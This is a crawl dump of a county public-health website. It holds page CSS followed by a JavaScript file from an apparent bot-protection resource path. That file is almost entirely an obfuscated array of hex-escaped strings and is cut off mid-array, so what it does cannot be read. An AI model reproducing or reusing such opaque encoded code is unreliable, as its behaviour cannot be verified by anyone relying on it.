   border-style:solid;
   border-color:#002569;

   
}
td.topdrop
{
border-right: 1px solid #687983;
text-align:center;
font: 11px arial;

}


/* side navigation */
* html .sideNav {
	width:212px; 
	
}

 /*=====================================
 hidden object
 ============================*/
.hidden {
				
	display:none;
}

/*=====================================
 Google translate in New header
 ============================*/

.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important; 
    box-shadow: none !important;
}

#google_translate_wrapper{width:200px;  position: relative;}
#google_translate_wrapper h3{color:#4881c2;font-size:1.2em;margin-bottom:10px}
#google_translate_wrapper #google_translate_element{text-align:left}
#google_translate_wrapper #google_translate_element select{width:100%;padding:5px}



.opentranslate {
    display: none;
   	 z-index: 10;  
	position: absolute;  
	left: 0;  
	top: 0;	
 	float: left;
   background-color: #FFFFFF;
   padding: 0px 10px 10px 10px;
   font-weight: bold;
   border: 1px solid #000000;
   width:200px;
 }

.translateBtn {
	color: #061C60;
	text-decoration:none;
	float:left;
	font-family: "Trebuchet MS";
	font-weight: bold;

}

/* =========================
	div alignment
===========================*/

.divLeft{
text-align:left				
}

.divRight{
text-align:right				
}

.divCenter{
text-align:center				
}


/* =========================
	Media Center
===========================*/
.mediacenterDiv { width:1003px; height: 115px;  padding-top:10px; padding-bottom:10px;}
	.mediacenterLeft {float:left; width: 60%; padding:0px; }
	.mediacenterRight {float:left; width: 40%; padding:0px; }
	
	.mediacenterMsg { padding:10px 10px 10px 20px; color:gray; text-align:left}			
	.mediacenterMsg a:link,
	.mediacenterMsg a:visited
	{ /*Nhi 2/18/25 - color contrast web accessibility issue 3.94
	color:gray;*/
	color:#575757; }
	
	.mediacenterMsgTitle{ padding-bottom:5px}
	.mediacenterMsgTitle a:link,
	.mediacenterMsgTitle a:visited
	{color: #243877;
	text-decoration:none }


	
	#msgtable{display:table;}
	.msgtable-row{display:table-row;}
	.msgtable-cell{display:table-cell; vertical-align:top;}
	.msgtable-cell img{width:120px; height: 120px; border: 3px #DDDDDD solid;}
	
.contTitle4_Blue2{
		font-size: 20px;
		font-family: "Arial";
		font-weight: bold;
		color: #243877;
}


/* =========================
	Banner Slide
===========================*/

        
        /* jssor slider bullet navigator skin 05 css */
        /*
        .jssorb05 div           (normal)
        .jssorb05 div:hover     (normal mouseover)
        .jssorb05 .av           (active)
        .jssorb05 .av:hover     (active mouseover)
        .jssorb05 .dn           (mousedown)
        */
        .jssorb05 {
            position: absolute;
        }
        .jssorb05 div, .jssorb05 div:hover, .jssorb05 .av {
            position: absolute;
            /* size of bullet elment */
            width: 16px;
            height: 16px;
            background: url('/images/slide/b05.png') no-repeat;
            overflow: hidden;
            cursor: pointer;
        }
        .jssorb05 div { background-position: -7px -7px; }
        .jssorb05 div:hover, .jssorb05 .av:hover { background-position: -37px -7px; }
        /*.jssorb05 .av { background-position: -67px -7px; }*/
        .jssorb05 .av { background-position: -97px -7px; }
        .jssorb05 .dn, .jssorb05 .dn:hover { background-position: -97px -7px; }

        /* jssor slider arrow navigator skin 12 css */
        /*
        .jssora12l                  (normal)
        .jssora12r                  (normal)
        .jssora12l:hover            (normal mouseover)
        .jssora12r:hover            (normal mouseover)
        .jssora12l.jssora12ldn      (mousedown)
        .jssora12r.jssora12rdn      (mousedown)
        */
        .jssora12l, .jssora12r {
            display: block;
            position: absolute;
            /* size of arrow element */
            width: 30px;
            height: 46px;
            cursor: pointer;
            background: url('/images/slide/a12.png') no-repeat;
            overflow: hidden;
        }
        .jssora12l { background-position: -16px -37px; }
        .jssora12r { background-position: -75px -37px; }
        .jssora12l:hover { background-position: -136px -37px; }
        .jssora12r:hover { background-position: -195px -37px; }
        .jssora12l.jssora12ldn { background-position: -256px -37px; }
        .jssora12r.jssora12rdn { background-position: -315px -37px; }
    







--- FILE ---
content_type: application/javascript
request_url: http://www.publichealth.lacounty.gov/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1308941646
body_size: 19834
content:
var _0xad16=['\x4d\x38\x4b\x2b\x77\x37\x6e\x43\x73\x42\x77\x42\x77\x72\x6a\x44\x72\x32\x34\x3d','\x77\x6f\x4c\x44\x6a\x4d\x4f\x73\x56\x68\x4e\x71\x77\x71\x52\x36','\x64\x73\x4f\x6a\x56\x38\x4f\x76\x77\x6f\x45\x50\x77\x35\x54\x43\x74\x51\x3d\x3d','\x54\x38\x4f\x57\x77\x72\x51\x62','\x61\x6c\x56\x70\x77\x34\x51\x6e\x77\x36\x2f\x44\x6d\x6b\x50\x43\x69\x38\x4b\x38\x77\x34\x66\x44\x70\x4d\x4f\x4c\x64\x63\x4f\x61\x4e\x44\x51\x36\x5a\x73\x4b\x4d\x54\x41\x3d\x3d','\x77\x36\x78\x46\x77\x70\x6e\x43\x76\x38\x4f\x2f','\x77\x72\x2f\x43\x6b\x7a\x67\x38\x66\x43\x4e\x6d\x54\x48\x67\x2b\x41\x73\x4b\x47','\x62\x73\x4b\x64\x64\x63\x4f\x67\x77\x35\x6f\x4c\x77\x34\x68\x76\x77\x36\x48\x43\x69\x48\x67\x44\x77\x35\x2f\x44\x74\x38\x4b\x73\x77\x34\x5a\x78\x77\x70\x6e\x43\x6f\x57\x68\x50\x63\x51\x3d\x3d','\x4b\x67\x6b\x2f\x77\x34\x48\x44\x6c\x51\x3d\x3d','\x77\x35\x7a\x43\x75\x38\x4f\x30\x77\x70\x42\x61\x41\x56\x78\x41','\x77\x37\x5a\x42\x77\x70\x76\x43\x72\x63\x4f\x75\x77\x6f\x77\x3d','\x53\x68\x6e\x43\x6f\x4d\x4b\x48\x59\x58\x62\x44\x6f\x73\x4f\x5a\x58\x32\x50\x43\x72\x73\x4b\x76\x53\x38\x4b\x75\x56\x4d\x4f\x59\x63\x63\x4f\x49\x41\x73\x4f\x59\x64\x69\x6c\x55\x4b\x67\x3d\x3d','\x42\x73\x4f\x4c\x77\x35\x7a\x44\x6f\x44\x6b\x3d','\x4c\x63\x4f\x36\x41\x73\x4b\x36\x77\x37\x73\x52\x59\x78\x6f\x45\x51\x51\x3d\x3d','\x51\x56\x2f\x43\x6b\x41\x3d\x3d','\x77\x71\x37\x44\x67\x31\x59\x4c\x41\x48\x37\x44\x6e\x67\x66\x43\x75\x6b\x51\x3d','\x4f\x68\x30\x39\x77\x35\x66\x44\x68\x4d\x4f\x30\x66\x6d\x45\x3d','\x77\x35\x49\x6c\x77\x34\x58\x43\x68\x4d\x4f\x47\x77\x36\x76\x44\x69\x38\x4f\x6c\x53\x43\x4a\x45\x65\x67\x3d\x3d','\x4f\x63\x4f\x38\x43\x4d\x4b\x67\x77\x37\x59\x3d','\x51\x45\x6a\x43\x6c\x73\x4f\x32\x4f\x6a\x77\x68\x46\x38\x4f\x69\x77\x36\x6f\x51\x47\x38\x4f\x4d','\x77\x71\x50\x43\x74\x73\x4b\x74\x61\x73\x4b\x38','\x63\x56\x7a\x44\x6d\x33\x6e\x44\x6b\x43\x67\x3d','\x77\x72\x42\x79\x4d\x38\x4f\x6b\x77\x36\x6f\x3d','\x77\x37\x51\x34\x77\x71\x4c\x44\x6d\x63\x4b\x39\x44\x46\x7a\x44\x6d\x30\x38\x32\x77\x37\x6e\x44\x6d\x46\x76\x43\x67\x63\x4f\x7a\x44\x51\x3d\x3d','\x41\x6e\x42\x62\x56\x38\x4b\x47\x52\x41\x3d\x3d','\x53\x31\x52\x2b\x53\x73\x4f\x58\x45\x67\x2f\x43\x6b\x4d\x4b\x52\x77\x37\x58\x43\x70\x73\x4f\x31\x77\x6f\x46\x52\x77\x35\x38\x3d','\x51\x51\x44\x43\x76\x38\x4b\x64\x63\x6d\x51\x3d','\x61\x63\x4b\x74\x58\x67\x76\x43\x6c\x73\x4f\x76\x4a\x63\x4b\x62\x77\x34\x2f\x43\x6b\x30\x6e\x43\x69\x6e\x6a\x43\x71\x43\x49\x33\x41\x30\x54\x43\x67\x63\x4f\x41\x4e\x63\x4b\x30','\x49\x38\x4b\x6f\x77\x37\x54\x43\x70\x67\x34\x62','\x62\x63\x4f\x61\x4b\x67\x30\x69\x64\x73\x4f\x65\x4c\x73\x4f\x74\x66\x57\x62\x43\x69\x52\x77\x59\x77\x72\x35\x79\x56\x78\x6e\x44\x68\x77\x3d\x3d','\x4b\x38\x4f\x74\x42\x63\x4b\x6e\x77\x36\x6f\x42','\x46\x43\x45\x58\x77\x37\x44\x44\x74\x63\x4f\x54\x54\x6b\x77\x4f\x47\x78\x50\x44\x70\x51\x3d\x3d','\x59\x46\x74\x38\x77\x35\x67\x74\x77\x36\x76\x44\x67\x46\x6a\x44\x6c\x38\x4f\x32\x77\x34\x58\x44\x72\x73\x4f\x54\x66\x63\x4f\x72\x49\x7a\x41\x53\x65\x73\x4f\x47\x52\x63\x4f\x74\x77\x35\x4d\x4a\x5a\x44\x38\x50\x77\x70\x50\x43\x71\x77\x3d\x3d','\x77\x36\x4c\x44\x73\x48\x76\x43\x67\x38\x4b\x53','\x4e\x58\x6b\x50\x77\x70\x41\x6c\x77\x34\x72\x44\x6b\x46\x6e\x43\x72\x77\x3d\x3d','\x77\x70\x6a\x44\x6a\x4d\x4f\x77\x51\x67\x35\x74','\x54\x38\x4f\x59\x77\x71\x59\x58\x52\x38\x4f\x59\x77\x72\x74\x46\x65\x63\x4b\x77\x66\x43\x55\x4e\x62\x4d\x4f\x38\x77\x72\x37\x44\x70\x63\x4f\x64\x56\x38\x4f\x50\x62\x44\x44\x43\x75\x73\x4f\x58\x58\x38\x4b\x65\x77\x70\x63\x3d','\x77\x72\x67\x71\x77\x35\x30\x2f\x77\x6f\x4d\x3d','\x63\x4d\x4f\x71\x55\x4d\x4f\x37\x77\x6f\x45\x4f\x77\x34\x6b\x3d','\x5a\x38\x4b\x4f\x65\x73\x4f\x72\x77\x6f\x41\x58','\x77\x71\x4a\x30\x50\x4d\x4f\x77\x77\x36\x77\x37\x57\x31\x6f\x4c\x48\x63\x4f\x6a\x63\x44\x2f\x44\x70\x6b\x50\x44\x71\x6b\x77\x3d','\x77\x71\x58\x44\x73\x6a\x76\x43\x76\x4d\x4b\x50\x77\x34\x6f\x3d','\x49\x63\x4b\x38\x77\x37\x4c\x43\x74\x78\x73\x45\x77\x6f\x4c\x44\x6f\x6d\x50\x44\x6a\x41\x3d\x3d','\x77\x72\x54\x43\x74\x63\x4f\x52\x43\x63\x4b\x67\x51\x73\x4f\x6d\x4b\x63\x4b\x30\x52\x58\x54\x43\x67\x79\x2f\x44\x6c\x33\x72\x44\x69\x63\x4f\x68\x77\x34\x78\x77\x64\x68\x66\x43\x75\x4d\x4b\x68\x77\x72\x74\x77\x4f\x6e\x46\x77\x51\x6d\x33\x43\x68\x6b\x64\x55\x77\x35\x44\x44\x71\x6c\x6f\x57\x4f\x56\x41\x3d','\x77\x71\x48\x44\x73\x44\x78\x77\x41\x41\x3d\x3d','\x77\x36\x51\x6b\x77\x71\x62\x44\x6d\x38\x4b\x56\x4e\x47\x2f\x44\x6b\x45\x6b\x62\x77\x37\x37\x44\x6c\x57\x34\x3d','\x44\x38\x4b\x54\x48\x63\x4b\x61\x63\x57\x38\x3d','\x77\x6f\x74\x53\x58\x73\x4b\x6c\x55\x77\x3d\x3d','\x77\x6f\x45\x30\x5a\x4d\x4f\x68\x51\x30\x50\x43\x6c\x38\x4f\x32\x63\x6a\x33\x43\x6b\x38\x4b\x33\x77\x35\x37\x44\x67\x7a\x58\x44\x69\x68\x34\x55\x4c\x38\x4f\x2b\x77\x71\x45\x4a\x77\x6f\x30\x43\x77\x6f\x37\x44\x6e\x38\x4f\x59\x77\x36\x50\x44\x73\x73\x4b\x66\x56\x6a\x68\x76\x55\x63\x4b\x4f\x64\x73\x4f\x55\x77\x72\x76\x44\x6d\x51\x3d\x3d','\x62\x45\x72\x44\x6c\x32\x7a\x44\x75\x54\x73\x44\x77\x6f\x78\x31\x77\x36\x63\x55\x62\x63\x4b\x35','\x61\x63\x4b\x5a\x64\x63\x4f\x69\x77\x70\x41\x4d','\x62\x73\x4b\x77\x61\x41\x44\x43\x6b\x41\x3d\x3d','\x77\x37\x72\x44\x73\x47\x48\x43\x6e\x38\x4b\x51\x43\x58\x50\x43\x71\x58\x50\x43\x76\x48\x6e\x43\x6b\x4d\x4b\x37\x77\x37\x6e\x44\x73\x79\x38\x42\x77\x6f\x49\x44\x4d\x38\x4b\x4d\x57\x38\x4f\x58\x77\x34\x76\x44\x6b\x68\x64\x64\x4b\x4d\x4f\x73\x58\x77\x6a\x44\x6a\x67\x48\x44\x72\x51\x41\x73\x77\x71\x58\x43\x67\x63\x4b\x77','\x50\x73\x4f\x45\x42\x45\x67\x30','\x43\x42\x38\x75\x77\x35\x42\x58\x77\x72\x6a\x44\x6c\x47\x50\x43\x70\x53\x62\x43\x75\x32\x56\x6a','\x52\x67\x72\x43\x74\x38\x4b\x41\x59\x6d\x51\x3d','\x44\x38\x4b\x54\x48\x63\x4b\x61\x63\x51\x3d\x3d','\x4e\x4d\x4b\x65\x77\x72\x31\x55\x61\x57\x59\x36\x77\x6f\x31\x79\x77\x37\x62\x43\x75\x32\x37\x43\x6a\x58\x46\x2f\x47\x56\x63\x31\x4c\x46\x42\x71\x77\x37\x73\x47\x43\x63\x4b\x6c\x77\x72\x6a\x44\x6d\x58\x70\x78\x4c\x73\x4f\x67\x55\x78\x67\x72\x4c\x73\x4b\x37\x50\x73\x4b\x67\x77\x34\x4c\x44\x6e\x4d\x4b\x42\x77\x72\x56\x4e\x77\x36\x30\x46\x56\x67\x3d\x3d','\x77\x37\x39\x63\x77\x70\x7a\x43\x75\x63\x4f\x75\x77\x70\x63\x3d','\x4b\x48\x77\x58\x77\x70\x49\x59\x77\x35\x33\x44\x6b\x77\x3d\x3d','\x61\x52\x48\x43\x74\x63\x4b\x63\x61\x57\x54\x44\x75\x63\x4f\x51\x57\x57\x33\x43\x69\x4d\x4b\x6b\x51\x73\x4b\x6c\x45\x63\x4f\x72\x51\x63\x4f\x6e\x54\x63\x4f\x6d\x4e\x43\x35\x48\x4e\x32\x55\x3d','\x77\x34\x38\x6e\x77\x34\x48\x43\x69\x4d\x4f\x45\x77\x36\x54\x43\x6b\x63\x4f\x39\x55\x32\x68\x53\x59\x45\x54\x43\x70\x33\x63\x3d','\x77\x34\x72\x43\x70\x73\x4f\x47\x77\x70\x4a\x4e','\x58\x55\x72\x43\x6b\x73\x4f\x36\x4f\x44\x4e\x37\x45\x4d\x4f\x31\x77\x71\x30\x43\x41\x4d\x4f\x64\x77\x72\x35\x76\x77\x6f\x4a\x68\x77\x70\x54\x44\x68\x77\x73\x35\x4c\x63\x4f\x64\x77\x70\x44\x44\x74\x55\x48\x44\x6b\x38\x4f\x37\x66\x38\x4b\x63','\x77\x36\x48\x44\x6f\x6e\x4c\x43\x68\x4d\x4b\x32\x44\x32\x4c\x43\x71\x48\x58\x44\x6c\x6d\x33\x43\x6c\x38\x4b\x2f','\x53\x52\x66\x43\x74\x4d\x4b\x48\x61\x6e\x49\x3d','\x77\x70\x72\x44\x69\x4d\x4f\x6f\x54\x42\x31\x6b\x77\x72\x35\x6d\x77\x35\x54\x44\x74\x4d\x4f\x39\x41\x55\x50\x43\x72\x63\x4f\x4e\x41\x38\x4b\x54\x77\x72\x62\x43\x6c\x55\x70\x6b\x62\x63\x4b\x53\x77\x35\x50\x44\x6d\x6e\x49\x72\x77\x36\x44\x44\x72\x73\x4b\x4a\x77\x6f\x50\x44\x71\x41\x3d\x3d','\x45\x6e\x74\x58\x56\x73\x4b\x7a\x55\x4d\x4b\x38\x55\x4d\x4f\x36\x4b\x57\x63\x6d\x77\x70\x45\x3d','\x50\x73\x4f\x35\x44\x63\x4b\x67\x77\x37\x67\x64\x5a\x52\x34\x3d','\x4b\x30\x58\x43\x67\x6d\x4c\x43\x67\x53\x42\x56\x77\x70\x34\x31\x77\x35\x39\x45\x5a\x63\x4f\x70\x77\x71\x49\x45\x56\x38\x4f\x67\x64\x78\x7a\x44\x6c\x6a\x4c\x43\x76\x77\x3d\x3d','\x77\x6f\x66\x44\x6d\x63\x4f\x79\x54\x41\x34\x3d','\x77\x71\x4c\x44\x76\x6a\x33\x43\x72\x67\x3d\x3d','\x77\x71\x6a\x44\x6b\x6b\x38\x44','\x77\x34\x70\x50\x48\x79\x56\x6d\x77\x36\x37\x44\x68\x51\x48\x43\x68\x38\x4f\x37\x4d\x38\x4f\x35\x4f\x47\x70\x73\x66\x63\x4b\x31\x77\x37\x6b\x48\x77\x70\x30\x69\x77\x34\x7a\x44\x76\x33\x34\x56\x77\x34\x46\x45\x51\x38\x4b\x34\x77\x37\x67\x4f\x64\x38\x4f\x33\x5a\x63\x4b\x53\x77\x37\x76\x44\x71\x73\x4b\x37\x77\x70\x4c\x43\x68\x67\x3d\x3d','\x5a\x38\x4b\x45\x63\x77\x3d\x3d','\x57\x4d\x4f\x6f\x63\x67\x3d\x3d','\x77\x70\x6b\x7a\x4a\x4d\x4f\x71\x48\x42\x76\x43\x68\x38\x4f\x34\x59\x79\x44\x44\x6b\x4d\x4f\x77\x77\x6f\x6a\x43\x68\x78\x4c\x43\x6e\x45\x30\x65\x61\x4d\x4b\x4c\x77\x37\x6b\x63\x77\x35\x6f\x64\x77\x35\x72\x44\x69\x4d\x4b\x4a\x77\x72\x72\x43\x72\x38\x4f\x59\x61\x32\x77\x43\x52\x73\x4b\x4b\x4d\x38\x4b\x44\x77\x36\x58\x43\x6a\x73\x4b\x65\x77\x70\x66\x43\x71\x38\x4f\x4c\x77\x6f\x66\x43\x6f\x73\x4f\x75\x66\x63\x4b\x58\x77\x37\x59\x48\x56\x31\x58\x44\x6d\x30\x54\x44\x71\x6b\x7a\x44\x71\x6a\x2f\x43\x76\x79\x4d\x46\x77\x35\x31\x54\x66\x4d\x4f\x50','\x4a\x77\x76\x43\x70\x38\x4f\x42','\x77\x71\x5a\x4c\x77\x6f\x73\x3d','\x4e\x45\x52\x44','\x77\x37\x76\x43\x6d\x4d\x4f\x57','\x49\x73\x4b\x32\x5a\x6a\x33\x43\x67\x4d\x4f\x66\x50\x73\x4b\x61\x77\x35\x2f\x44\x69\x41\x55\x3d','\x77\x37\x62\x43\x73\x7a\x63\x71\x77\x71\x44\x43\x72\x78\x48\x43\x71\x51\x3d\x3d','\x77\x35\x45\x7a\x77\x34\x54\x43\x69\x51\x3d\x3d','\x77\x71\x4e\x38\x50\x73\x4f\x68\x77\x36\x59\x3d','\x77\x72\x6e\x44\x6b\x30\x49\x52\x46\x32\x6b\x3d','\x54\x38\x4b\x6d\x63\x51\x3d\x3d','\x54\x63\x4b\x37\x48\x77\x3d\x3d','\x45\x38\x4f\x59\x77\x35\x58\x44\x74\x43\x67\x78\x42\x6d\x50\x44\x67\x58\x39\x37\x77\x37\x76\x43\x6d\x41\x3d\x3d','\x5a\x32\x39\x43','\x46\x48\x70\x52','\x77\x71\x58\x44\x6d\x44\x59\x3d','\x77\x72\x56\x37\x77\x72\x7a\x43\x70\x4d\x4f\x35\x77\x6f\x55\x75\x77\x35\x68\x79\x41\x4d\x4b\x79\x58\x73\x4b\x43\x77\x6f\x54\x44\x75\x38\x4f\x42\x77\x35\x41\x68\x5a\x38\x4f\x44\x77\x34\x54\x44\x76\x63\x4b\x62\x46\x68\x44\x43\x73\x46\x4e\x5a\x45\x38\x4b\x52\x77\x34\x4c\x43\x73\x41\x66\x44\x74\x51\x3d\x3d','\x62\x55\x6a\x44\x70\x46\x51\x3d','\x77\x72\x2f\x43\x73\x38\x4f\x75\x47\x42\x2f\x43\x70\x67\x3d\x3d','\x77\x70\x6e\x43\x73\x41\x30\x3d','\x61\x6b\x7a\x44\x6b\x47\x33\x44\x6a\x43\x34\x3d','\x77\x34\x49\x30\x77\x35\x4c\x43\x67\x4d\x4f\x58\x77\x36\x44\x43\x6f\x4d\x4f\x2b\x52\x43\x74\x56\x66\x46\x45\x3d','\x77\x34\x67\x72\x77\x35\x41\x3d','\x77\x6f\x48\x44\x71\x4d\x4b\x76','\x77\x37\x58\x43\x69\x38\x4f\x75\x44\x73\x4b\x6b\x51\x73\x4f\x69\x4e\x63\x4b\x7a\x42\x32\x44\x43\x72\x78\x6a\x44\x67\x45\x6a\x44\x67\x63\x4f\x78\x77\x35\x42\x6e\x56\x30\x6e\x43\x6e\x38\x4b\x54\x77\x35\x52\x47\x45\x55\x56\x63\x5a\x79\x50\x43\x74\x77\x52\x73\x77\x34\x51\x3d','\x55\x56\x2f\x43\x69\x38\x4f\x79','\x77\x37\x44\x44\x70\x4d\x4b\x4e\x58\x77\x78\x6d\x4d\x41\x3d\x3d','\x77\x37\x30\x34\x77\x71\x51\x3d','\x77\x6f\x58\x44\x73\x38\x4b\x69\x77\x37\x58\x43\x74\x38\x4f\x77','\x77\x72\x2f\x43\x6b\x7a\x67\x38\x66\x43\x4e\x6d\x54\x41\x3d\x3d','\x46\x73\x4b\x37\x4e\x77\x3d\x3d','\x59\x38\x4f\x70\x53\x38\x4f\x76\x77\x6f\x63\x4d\x77\x35\x38\x3d','\x62\x38\x4f\x64\x49\x41\x77\x72\x61\x4d\x4b\x65\x41\x38\x4f\x41','\x77\x71\x6e\x44\x69\x55\x34\x52\x44\x48\x66\x44\x72\x77\x3d\x3d','\x77\x37\x48\x44\x72\x73\x4b\x5a','\x57\x73\x4b\x4b\x48\x73\x4f\x35\x62\x6e\x74\x6a\x46\x63\x4b\x62','\x4b\x38\x4b\x78\x46\x73\x4b\x72\x4d\x4d\x4f\x38\x77\x72\x35\x56\x4a\x73\x4f\x59\x4a\x77\x30\x52\x45\x56\x33\x43\x74\x73\x4b\x68\x77\x37\x51\x3d','\x77\x35\x44\x44\x73\x47\x50\x43\x6b\x77\x3d\x3d','\x77\x72\x4c\x43\x73\x73\x4b\x31\x53\x38\x4b\x77\x77\x6f\x6a\x44\x6e\x51\x3d\x3d','\x59\x41\x4c\x44\x70\x38\x4f\x56\x49\x54\x72\x44\x67\x38\x4b\x4c\x77\x70\x37\x44\x6d\x63\x4f\x44\x77\x6f\x37\x43\x6c\x68\x48\x44\x71\x77\x3d\x3d','\x77\x71\x62\x43\x70\x38\x4b\x74\x64\x73\x4b\x74','\x58\x30\x37\x43\x69\x73\x4f\x30\x4b\x7a\x6f\x3d','\x65\x63\x4f\x70\x57\x4d\x4b\x6f\x77\x71\x38\x4f\x4c\x77\x39\x65\x55\x79\x64\x4f\x4c\x38\x4f\x75\x49\x4d\x4b\x58\x77\x6f\x73\x3d','\x77\x72\x37\x43\x6f\x73\x4f\x73\x46\x51\x51\x3d','\x77\x6f\x7a\x43\x74\x68\x58\x43\x6c\x46\x6e\x43\x6b\x77\x3d\x3d','\x77\x34\x73\x48\x77\x37\x77\x3d','\x57\x38\x4f\x45\x43\x77\x3d\x3d','\x77\x6f\x48\x44\x67\x42\x67\x3d','\x44\x38\x4b\x33\x77\x34\x77\x3d','\x62\x33\x46\x56','\x62\x57\x70\x45\x77\x71\x37\x43\x6a\x4d\x4b\x52\x4a\x63\x4f\x43\x77\x34\x6f\x71','\x48\x67\x51\x71\x77\x35\x42\x58\x77\x71\x73\x3d','\x77\x72\x76\x44\x76\x63\x4b\x64','\x61\x4d\x4b\x44\x64\x63\x4f\x2b\x77\x72\x55\x4c','\x44\x38\x4f\x66\x4a\x67\x3d\x3d','\x77\x36\x51\x2b\x77\x70\x45\x3d','\x4b\x38\x4f\x4e\x43\x55\x38\x51\x61\x51\x3d\x3d','\x77\x35\x39\x50\x55\x51\x3d\x3d','\x77\x37\x6c\x4d\x77\x70\x54\x43\x75\x4d\x4f\x62\x77\x70\x41\x3d','\x77\x35\x41\x67\x77\x6f\x77\x3d','\x4d\x33\x70\x71','\x77\x6f\x77\x39\x63\x38\x4f\x36\x5a\x30\x33\x43\x68\x38\x4f\x38\x51\x57\x63\x3d','\x77\x37\x49\x2f\x77\x71\x4c\x44\x6d\x38\x4b\x56\x4a\x77\x3d\x3d','\x44\x55\x6c\x35','\x77\x71\x34\x69\x58\x51\x3d\x3d','\x4f\x73\x4f\x79\x77\x34\x59\x3d','\x51\x73\x4b\x4a\x66\x51\x3d\x3d','\x4c\x63\x4b\x33\x46\x4d\x4b\x32\x46\x38\x4f\x32\x77\x6f\x39\x69\x4c\x73\x4f\x76','\x54\x63\x4b\x54\x54\x51\x3d\x3d','\x77\x71\x30\x6a\x77\x35\x41\x34\x77\x71\x64\x43','\x77\x37\x42\x78\x64\x51\x3d\x3d','\x77\x34\x66\x44\x6b\x31\x38\x3d','\x59\x4d\x4f\x6f\x77\x70\x51\x3d','\x77\x70\x44\x44\x69\x77\x6b\x3d','\x77\x70\x48\x44\x73\x73\x4b\x74\x77\x36\x50\x43\x6d\x63\x4f\x7a','\x77\x72\x52\x77\x77\x72\x55\x3d','\x44\x38\x4f\x2f\x4d\x51\x3d\x3d','\x42\x38\x4b\x53\x77\x35\x37\x43\x6b\x54\x38\x75\x77\x70\x48\x44\x67\x6b\x50\x44\x74\x53\x6b\x56\x56\x4d\x4f\x45\x54\x38\x4b\x55\x4d\x67\x76\x44\x76\x77\x68\x55\x43\x7a\x48\x44\x74\x58\x31\x73\x77\x6f\x4c\x43\x69\x7a\x6c\x6e\x61\x48\x44\x43\x6e\x38\x4b\x2b\x64\x73\x4f\x71\x77\x71\x58\x44\x6d\x78\x56\x45\x77\x34\x66\x44\x6f\x63\x4b\x46\x77\x34\x70\x38\x43\x4d\x4b\x58\x4a\x73\x4f\x57\x4f\x4d\x4b\x51\x77\x36\x33\x43\x72\x73\x4b\x31\x77\x37\x62\x44\x71\x45\x35\x6c\x77\x36\x68\x78\x49\x78\x49\x61\x77\x37\x6b\x3d','\x77\x72\x6b\x6f\x77\x34\x51\x3d','\x55\x6e\x51\x47\x57\x4d\x4f\x43\x53\x38\x4f\x72\x51\x73\x4b\x2f\x45\x54\x55\x3d','\x4a\x41\x37\x43\x75\x4d\x4f\x41\x59\x77\x3d\x3d','\x48\x67\x4d\x6b\x77\x34\x6c\x2f\x77\x72\x6f\x3d','\x52\x38\x4b\x62\x42\x4d\x4f\x35\x66\x51\x3d\x3d','\x59\x73\x4f\x56\x54\x41\x3d\x3d','\x77\x37\x2f\x44\x6f\x4d\x4b\x48','\x77\x37\x6a\x44\x74\x48\x6e\x43\x6b\x63\x4b\x44\x41\x41\x3d\x3d','\x4a\x41\x76\x43\x74\x73\x4f\x61\x59\x7a\x51\x3d','\x77\x37\x54\x44\x72\x38\x4b\x61\x53\x52\x56\x4f\x4d\x77\x3d\x3d','\x77\x37\x48\x43\x71\x51\x59\x74\x77\x71\x62\x43\x74\x41\x3d\x3d','\x77\x6f\x54\x44\x75\x63\x4b\x57','\x4a\x38\x4b\x78\x45\x63\x4b\x68\x4c\x4d\x4f\x57\x77\x6f\x30\x3d','\x77\x6f\x50\x43\x75\x78\x72\x43\x67\x57\x7a\x43\x6a\x77\x3d\x3d','\x65\x6d\x64\x57\x77\x71\x67\x3d','\x59\x6d\x64\x4c\x77\x72\x76\x43\x75\x38\x4b\x57','\x77\x34\x62\x44\x74\x48\x44\x43\x73\x38\x4b\x50\x47\x41\x3d\x3d','\x77\x71\x62\x44\x73\x6c\x46\x57\x50\x77\x45\x5a\x77\x71\x56\x67\x58\x57\x62\x43\x6a\x73\x4b\x59\x61\x51\x3d\x3d','\x59\x56\x76\x44\x6f\x6c\x30\x32','\x4b\x38\x4b\x48\x4f\x46\x77\x78\x4d\x4d\x4f\x4a\x47\x73\x4b\x56\x44\x6c\x37\x44\x76\x53\x35\x32\x77\x34\x31\x43\x4a\x33\x4c\x44\x71\x47\x51\x6e\x4b\x63\x4f\x71\x77\x70\x6e\x44\x76\x38\x4f\x64\x63\x54\x6a\x43\x74\x38\x4f\x6e\x77\x6f\x7a\x44\x6e\x4d\x4b\x36\x49\x55\x5a\x2f\x77\x72\x54\x43\x76\x63\x4f\x4e\x77\x72\x46\x4c\x77\x37\x54\x44\x69\x68\x66\x44\x72\x63\x4b\x4c\x65\x38\x4b\x6d\x4c\x77\x3d\x3d','\x77\x71\x54\x44\x6f\x54\x78\x73\x45\x51\x3d\x3d','\x77\x71\x4e\x77\x48\x51\x3d\x3d','\x77\x36\x33\x44\x74\x4d\x4b\x4e\x52\x41\x3d\x3d','\x65\x6c\x50\x44\x76\x51\x3d\x3d','\x44\x51\x4d\x37','\x64\x63\x4b\x51\x5a\x51\x3d\x3d','\x4c\x78\x30\x78\x77\x34\x66\x44\x68\x4d\x4f\x76','\x77\x6f\x7a\x44\x70\x30\x38\x3d','\x77\x6f\x76\x43\x6b\x38\x4f\x76','\x77\x72\x38\x57\x56\x77\x3d\x3d','\x4e\x48\x55\x4d\x77\x70\x49\x46\x77\x35\x73\x3d','\x77\x6f\x48\x44\x76\x45\x34\x3d','\x61\x4d\x4b\x44\x64\x63\x4f\x2b\x77\x72\x63\x51\x77\x34\x4e\x5a\x77\x35\x54\x43\x6a\x67\x3d\x3d','\x48\x67\x51\x71\x77\x35\x42\x56\x77\x72\x44\x44\x6c\x57\x6a\x43\x6b\x42\x59\x3d','\x77\x72\x50\x44\x6d\x38\x4f\x34','\x77\x72\x62\x43\x73\x63\x4f\x4a\x42\x38\x4b\x7a\x53\x77\x3d\x3d','\x77\x70\x31\x50\x62\x4d\x4b\x2f\x52\x63\x4f\x6c\x4a\x73\x4b\x6b','\x77\x36\x78\x75\x62\x67\x3d\x3d','\x56\x67\x33\x44\x6b\x68\x76\x43\x68\x30\x37\x43\x6b\x38\x4b\x44\x64\x51\x6a\x43\x6b\x45\x4e\x6a\x61\x6e\x52\x76\x77\x72\x44\x43\x6d\x38\x4b\x63\x77\x37\x56\x41\x77\x36\x6e\x44\x70\x4d\x4b\x6a\x77\x35\x49\x6b\x77\x37\x6f\